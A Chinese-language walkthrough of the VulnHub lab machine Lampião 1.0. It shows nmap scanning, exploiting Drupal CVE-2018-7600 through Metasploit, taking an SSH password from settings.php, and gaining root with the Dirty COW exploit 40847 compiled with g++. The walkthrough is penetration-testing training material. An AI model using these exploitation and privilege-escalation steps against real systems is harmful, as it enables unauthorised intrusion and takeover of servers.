Lampião 1.0渗透测试

Vulnhub靶机系列:Lampião 1.0渗透测试

涉及知识

1.CVE-2018-7600

2.dirty cow提权

环境准备



靶机下载地址:Lampião: 1 ~ VulnHub,Kali Linux



VMware打开.ovf文件

成功应如图

渗透测试





获取目标机ip及端口

ip

扫描当前网段

nmap 192.168.30.0/24

其中192.168.30.133可用

扫描目标主机端口

nmap 192.168.30.133 -p-



开放了一个1898端口





扫描目录敏感文件



发现/CHANGELOG.txt日志文件

在里面发现了网站使用的是drupal框架,同时版本更新到了 7.54

那么就好办了,直接找Drupal7相关漏洞,找到Drupal核心远程代码执行漏洞

漏洞利用



利用msf直接打

option设置

use 0

set rhost 192.168.30.133

set rport 1898

run



获取到了一个普通用户权限





ssh登陆连接

用户名



在/home目录下有个tiago文件夹,为其用户名



还有一种方法,用python 启动终端,获取用户名,前提是目标vm必须有python 的编译环境

python -c 'import pty; pty.spawn("/bin/bash")'



密码

在/var/www/html/sites/default/settings.php

尝试ssh登录,登陆成功

但是这个账户是没有root权限的,所以下一步就是

脏牛提权



检查内核

uname -a

可以看到我们的一个内核版本是4.4.0-31-generic,这个版本的内核是还存在脏牛漏洞的

利用linux-exploit-suggester进行提权cve漏洞检测

下载

git clone https://github.com/mzet-/linux-exploit-suggester



上传到目标机

upload linux-exploit-suggester /tmp



利用

./linux-exploit-suggester.sh



这里列出了很多有可能用于提权的cve,这里我们选择[CVE-2016-5195]dirty crow 40847



同样down下来上传到目标机

c++ 格式文件,需要先编译



g++ -Wall -pedantic -O2 -std=c++11 -pthread -o shell 40847.cpp -lutil

编译成功后会生成一个shell执行文件

执行dcow文件,这里还需注意需要先进入一个用户才能进行提权

./shell -s

成功提权



改root账户密码



ssh以root用户登录,拿到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号